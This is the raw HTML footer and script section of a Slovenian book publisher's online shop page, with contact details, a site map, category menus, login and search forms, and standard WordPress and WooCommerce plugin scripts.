				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="bbb0315d3f" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/ivan-tavcar/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Ivan Tav\u010dar&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/ivan-tavcar\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"e6fc49930d","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e6fc49930d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"d96bdfb299","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
